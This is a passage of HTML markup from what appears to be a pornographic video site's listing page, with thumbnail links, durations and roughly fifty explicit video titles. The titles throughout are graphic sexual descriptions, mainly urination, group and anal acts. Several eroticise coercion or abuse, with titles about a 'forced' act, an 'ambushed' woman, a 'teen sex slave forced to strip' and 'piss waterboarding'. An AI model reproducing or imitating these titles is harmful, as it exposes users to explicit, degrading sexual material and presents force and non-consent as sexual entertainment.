                            <div>
                                <a href="/en/video/1496993295428428481/" class="trd">
                                    <figure>
                                        <img data-sg="14c66378852722c1" src="/thumbs/481/1496993295428428481_0.jpg" alt="Angels of Triple Vaginal with pissing 6 on 2 NiciXDream & Maddy Ebony, pussy cream pie & jizz swallow"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Angels of Triple Vaginal with pissing 6 on 2 NiciXDream & Maddy Ebony, pussy cream pie & jizz swallow</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17700908440118858093/" class="trd">
                                    <figure>
                                        <img data-sg="f5a642715eff916d" src="/thumbs/93/17700908440118858093_0.jpg" alt="The Best School #1wet, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2438"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Best School #1wet, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2438</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16183740533356470264/" class="trd">
                                    <figure>
                                        <img data-sg="e09832451bcd9ff8" src="/thumbs/264/16183740533356470264_0.jpg" alt="Azura Ali Hardcore orgy DP/DVP/DAP/TVP with pissing, pussy cream pie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Azura Ali Hardcore orgy DP/DVP/DAP/TVP with pissing, pussy cream pie</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3533487901226403871/" class="trd">
                                    <figure>
                                        <img data-sg="3109788662bd881f" src="/thumbs/871/3533487901226403871_0.jpg" alt="Nasty Slut Throat Fucked And Covered In Piss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Nasty Slut Throat Fucked And Covered In Piss</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4752910570237807549/" class="trd">
                                    <figure>
                                        <img data-sg="41f5bafb4c394bbd" src="/thumbs/549/4752910570237807549_0.jpg" alt="Waka Waka Wet, Safira Yakkuza, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2357"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Waka Waka Wet, Safira Yakkuza, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2357</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15347491373655010634/" class="trd">
                                    <figure>
                                        <img data-sg="d4fd3e1700142d4a" src="/thumbs/634/15347491373655010634_0.jpg" alt="Painting Wombs With Cum & Pee Using The Supreme Power Of Seduction Cell Phone"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Painting Wombs With Cum & Pee Using The Supreme Power Of Seduction Cell Phone</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13296510300322242401/" class="trd">
                                    <figure>
                                        <img data-sg="b886b1ab93079f61" src="/thumbs/401/13296510300322242401_0.jpg" alt="Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3341810978104368215/" class="trd">
                                    <figure>
                                        <img data-sg="2e607f6100695c57" src="/thumbs/215/3341810978104368215_0.jpg" alt="Degraded submissive slut gobbles up ass, piss, and cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Degraded submissive slut gobbles up ass, piss, and cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12139634294333322881/" class="trd">
                                    <figure>
                                        <img data-sg="a878a51278e33681" src="/thumbs/881/12139634294333322881_0.jpg" alt="meager Espoir stretching her narrowly asshole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>meager Espoir stretching her narrowly asshole</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735248251387/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9fafdb9fb" src="/thumbs/387/2705852735248251387_0.jpg" alt="Rough pissing gangbang with a great old fart"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough pissing gangbang with a great old fart</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547778894742/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251c2a7bb96" src="/thumbs/742/1426482547778894742_0.jpg" alt="Mature bondage and brazilian piss slave Renee Roulette went to a party"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature bondage and brazilian piss slave Renee Roulette went to a party</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3448270364871159040/" class="trd">
                                    <figure>
                                        <img data-sg="2fdab7a08ba6ed00" src="/thumbs/40/3448270364871159040_0.jpg" alt="Behind the peeing scenes #178, Rebel Rhyder, Kaitlyn Katsaros, Alexxa Vice and others. More info in description XF362"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Behind the peeing scenes #178, Rebel Rhyder, Kaitlyn Katsaros, Alexxa Vice and others. More info in description XF362</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733943114659/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ad32eba3" src="/thumbs/659/2705852733943114659_0.jpg" alt="Lez Forced Pee spit"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lez Forced Pee spit</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1304291368986369273/" class="trd">
                                    <figure>
                                        <img data-sg="1219c616f40a5cf9" src="/thumbs/273/1304291368986369273_0.jpg" alt="7on1 Double anal Gang Bang goes Wet, Jolee Love, DAP, Rough Sex, Big Gapes,m Pee Drink, Pee Shower, Cum in Mouth, Swallow GIO2532"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>7on1 Double anal Gang Bang goes Wet, Jolee Love, DAP, Rough Sex, Big Gapes,m Pee Drink, Pee Shower, Cum in Mouth, Swallow GIO2532</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8723630873453262846/" class="trd">
                                    <figure>
                                        <img data-sg="7910900f43cff7fe" src="/thumbs/846/8723630873453262846_0.jpg" alt="Waka Waka Blacks Are Coming Goes Wet, Sasha Beart, Fisting, Rough Sex, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2054"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Waka Waka Blacks Are Coming Goes Wet, Sasha Beart, Fisting, Rough Sex, Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2054</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7470049004967098742/" class="trd">
                                    <figure>
                                        <img data-sg="67aaf1fdf3d2f976" src="/thumbs/742/7470049004967098742_0.jpg" alt="First Time Queenlin and Anastasia Mistress - LARGE PEE DRINKING - Pee in Mouth - Difficult Asshole - Footjob Suck VK095"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>First Time Queenlin and Anastasia Mistress - LARGE PEE DRINKING - Pee in Mouth - Difficult Asshole - Footjob Suck VK095</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1181076110924294183/" class="trd">
                                    <figure>
                                        <img data-sg="106406771c57a827" src="/thumbs/183/1181076110924294183_0.jpg" alt="Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544803983687/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13597926486143375486/" class="trd">
                                    <figure>
                                        <img data-sg="bcb58a182073987e" src="/thumbs/486/13597926486143375486_0.jpg" alt="Sandra Soul is Unbreakable #1wet, 4on1, ATM, DAP, No Pussy, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO1975"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sandra Soul is Unbreakable #1wet, 4on1, ATM, DAP, No Pussy, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO1975</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636771984394/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100f0a440a" src="/thumbs/394/3824942636771984394_0.jpg" alt="Teen hot sex slave forced to strip and piss in a bowl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen hot sex slave forced to strip and piss in a bowl</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3265412472510848073/" class="trd">
                                    <figure>
                                        <img data-sg="2d511357c5239c49" src="/thumbs/73/3265412472510848073_0.jpg" alt="DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14493173116871959794/" class="trd">
                                    <figure>
                                        <img data-sg="c92218296364e4f2" src="/thumbs/794/14493173116871959794_0.jpg" alt="Dap Destination Goes Wet, Tina Tolley 2on1 BBC, ATM, DAP, DP, Coarse Sex, Gapes, Piss Boozed, Sperm in Mouth, Swallow XF285"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dap Destination Goes Wet, Tina Tolley 2on1 BBC, ATM, DAP, DP, Coarse Sex, Gapes, Piss Boozed, Sperm in Mouth, Swallow XF285</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4820143755416963107/" class="trd">
                                    <figure>
                                        <img data-sg="42e4973513f20823" src="/thumbs/107/4820143755416963107_0.jpg" alt="BDSM with young Asian beauty Karolina Geiman ( pissing from the ass )"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BDSM with young Asian beauty Karolina Geiman ( pissing from the ass )</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640572689573/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10f1946ca5" src="/thumbs/573/3824942640572689573_0.jpg" alt="Wife gets pissed on by plenty of men"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Wife gets pissed on by plenty of men</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638877488524/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed108c89b58c" src="/thumbs/524/3824942638877488524_0.jpg" alt="Interracial XXXtreme pissing porn leaves Isabella Nice&#039;s asshole destroyed"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Interracial XXXtreme pissing porn leaves Isabella Nice&#039;s asshole destroyed</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637288629070/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed102dd5a34e" src="/thumbs/70/3824942637288629070_0.jpg" alt="Two busty milfs get extremely inseminated and bareback fucked by 120 men with extreme sperm exchange from cunt and mouth and perverted sperm piss from jessy in my mouth! Part 6"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Two busty milfs get extremely inseminated and bareback fucked by 120 men with extreme sperm exchange from cunt and mouth and perverted sperm piss from jessy in my mouth! Part 6</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636850708936/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1013bb81c8" src="/thumbs/936/3824942636850708936_0.jpg" alt="Whatever hot babe did to piss of Sister Dee, she is very sorry by now"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Whatever hot babe did to piss of Sister Dee, she is very sorry by now</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731632303184/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92376bc50" src="/thumbs/184/2705852731632303184_0.jpg" alt="Freundin braucht es extrem und zeigt wie tief"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Freundin braucht es extrem und zeigt wie tief</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548382217506/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251e69db522" src="/thumbs/506/1426482548382217506_0.jpg" alt="My slave wife and rough gangbang piss Two youthfull sluts Sydney Cole"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>My slave wife and rough gangbang piss Two youthfull sluts Sydney Cole</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548345596076/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251e46ee8ac" src="/thumbs/76/1426482548345596076_0.jpg" alt="Lesbian toilet slave piss brazil Girls can be so mean and pretty teen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lesbian toilet slave piss brazil Girls can be so mean and pretty teen</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1090696918678224475/" class="trd">
                                    <figure>
                                        <img data-sg="f22ef119b6dbe5b" src="/thumbs/475/1090696918678224475_0.jpg" alt="Servant pisses in hot MILF's mouth after fucking her pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Servant pisses in hot MILF's mouth after fucking her pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11070085784690860393/" class="trd">
                                    <figure>
                                        <img data-sg="99a0d85e8d99a169" src="/thumbs/393/11070085784690860393_0.jpg" alt="Black Pee Matter, Dalila Dark, 3on1, BBC, ATM, DAP, Rough Sex, Gapes, Almost ButtRose, Pee Drink, Cum in Mouth, Swallow GIO1992"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Black Pee Matter, Dalila Dark, 3on1, BBC, ATM, DAP, Rough Sex, Gapes, Almost ButtRose, Pee Drink, Cum in Mouth, Swallow GIO1992</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6042210016568492855/" class="trd">
                                    <figure>
                                        <img data-sg="53da3dff3fdf4337" src="/thumbs/855/6042210016568492855_0.jpg" alt="Piss on skinny babes in pajamas Lia and Kitty ! Hot Group strapon show"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Piss on skinny babes in pajamas Lia and Kitty ! Hot Group strapon show</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5884252074839157883/" class="trd">
                                    <figure>
                                        <img data-sg="51a9101601a4ac7b" src="/thumbs/883/5884252074839157883_0.jpg" alt="PACKED BACKSTAGE WITH TITLE! PEEING DRINKING DP 3on1 and nymphos Manana Tights squirt massive asshole gape"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PACKED BACKSTAGE WITH TITLE! PEEING DRINKING DP 3on1 and nymphos Manana Tights squirt massive asshole gape</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545592404825/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25140548b59" src="/thumbs/825/1426482545592404825_0.jpg" alt="Fucking Machine Makes MILF Squirt Heavy And Messy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fucking Machine Makes MILF Squirt Heavy And Messy</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15503638334498103684/" class="trd">
                                    <figure>
                                        <img data-sg="d727fcec65e36184" src="/thumbs/684/15503638334498103684_0.jpg" alt="All in BBC Gang Bang Wet, Nela Decker, 7on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee, Pee Drink, Cum in Mouth, Swallow GL853"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>All in BBC Gang Bang Wet, Nela Decker, 7on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee, Pee Drink, Cum in Mouth, Swallow GL853</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8522607855329441830/" class="trd">
                                    <figure>
                                        <img data-sg="764662b090dd7826" src="/thumbs/830/8522607855329441830_0.jpg" alt="Piss waterboarding and rough anal for petite goth masochist"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Piss waterboarding and rough anal for petite goth masochist</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637936958871/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10547a5d97" src="/thumbs/871/3824942637936958871_0.jpg" alt="Pain whore. Anal whore. Piss whore. Squirting whore. Cum swallowing whore. Do you want more???"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pain whore. Anal whore. Piss whore. Squirting whore. Cum swallowing whore. Do you want more???</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/550655856556225900/" class="trd">
                                    <figure>
                                        <img data-sg="7a452958385b56c" src="/thumbs/900/550655856556225900_0.jpg" alt="Messy Slut Sasha Zima loves PISS with DAP and Balls Deep Anus"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Messy Slut Sasha Zima loves PISS with DAP and Balls Deep Anus</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14532919426431677969/" class="trd">
                                    <figure>
                                        <img data-sg="c9af4d3839d57611" src="/thumbs/969/14532919426431677969_0.jpg" alt="Extreme pissing & double penetration threesome with Camilla Moon"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Extreme pissing & double penetration threesome with Camilla Moon</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14265300402917020102/" class="trd">
                                    <figure>
                                        <img data-sg="c5f88722ba1b11c6" src="/thumbs/102/14265300402917020102_0.jpg" alt="Manhandle goes Wet, Julia Maze, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2173"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Manhandle goes Wet, Julia Maze, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2173</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7099152885189874795/" class="trd">
                                    <figure>
                                        <img data-sg="628541efa7ee946b" src="/thumbs/795/7099152885189874795_0.jpg" alt="First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16556401561581563219/" class="trd">
                                    <figure>
                                        <img data-sg="e5c427802ccaad53" src="/thumbs/219/16556401561581563219_0.jpg" alt="Fucking Wet, Lydia Black, 4on1, BBC, ATM, Balls Deep, DAP, Rough Sex, Gapes, Pee Drink, Creampie Swallow GL754"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fucking Wet, Lydia Black, 4on1, BBC, ATM, Balls Deep, DAP, Rough Sex, Gapes, Pee Drink, Creampie Swallow GL754</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6019220529586347113/" class="trd">
                                    <figure>
                                        <img data-sg="5388912e32bb9c69" src="/thumbs/113/6019220529586347113_0.jpg" alt="Drinking Special!, Silvia Dellai & Jureka Del Mar, DAP, Gapes, ButtRose, Pee Drink, Squirt, Creampie Swallow, Swallow GL522"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Drinking Special!, Silvia Dellai & Jureka Del Mar, DAP, Gapes, ButtRose, Pee Drink, Squirt, Creampie Swallow, Swallow GL522</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3867338141049487113/" class="trd">
                                    <figure>
                                        <img data-sg="35ab8b8c9b92ff09" src="/thumbs/113/3867338141049487113_0.jpg" alt="Vipissy - The Box Training"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Vipissy - The Box Training</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639776476878/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10c21f2ece" src="/thumbs/878/3824942639776476878_0.jpg" alt="The 50th scene #1, Anna de Ville wrote the script and we shot it. Rough Sex, Gapes, Pee Drink GIO1225"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The 50th scene #1, Anna de Ville wrote the script and we shot it. Rough Sex, Gapes, Pee Drink GIO1225</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639446318376/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ae715d28" src="/thumbs/376/3824942639446318376_0.jpg" alt="Crazy Sonia always ready for sex!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Crazy Sonia always ready for sex!</h3> <!-- Title -->
                                </a>
                                <span class="dur">19:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1585307527785921282/" class="trd">
                                    <figure>
                                        <img data-sg="160024cc156ebb02" src="/thumbs/282/1585307527785921282_0.jpg" alt="Bigtitted blonde cougar – coarse anus pounding"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bigtitted blonde cougar – coarse anus pounding</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8249741427248404354/" class="trd">
                                    <figure>
                                        <img data-sg="727cf81e7bf71782" src="/thumbs/354/8249741427248404354_0.jpg" alt="Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731994374224/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9390b8050" src="/thumbs/224/2705852731994374224_0.v1550617740" alt="Sloppy Rough Deepthroat BJ (Leash, Piss+Cum Drinking)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sloppy Rough Deepthroat BJ (Leash, Piss+Cum Drinking)</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3838013137112592084/" class="trd">
                                    <figure>
                                        <img data-sg="35435c9d10e0eed4" src="/thumbs/84/3838013137112592084_0.jpg" alt="Dap and Pee, Dee Williams, 3on1, BBC, ATM, DAP, Rough Sex, Big Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2090"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dap and Pee, Dee Williams, 3on1, BBC, ATM, DAP, Rough Sex, Big Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2090</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8631152047612776405/" class="trd">
                                    <figure>
                                        <img data-sg="77c8030eb8584fd5" src="/thumbs/405/8631152047612776405_0.jpg" alt="7on1 Double asshole Gang Bang goes Wet, Harper Maddox, Handballing, DAP, Coarse, ButtRose, Piss Drunk, Squirting, Cream Pie Swallow GIO2241"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>7on1 Double asshole Gang Bang goes Wet, Harper Maddox, Handballing, DAP, Coarse, ButtRose, Piss Drunk, Squirting, Cream Pie Swallow GIO2241</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4424719111551355787/" class="trd">
                                    <figure>
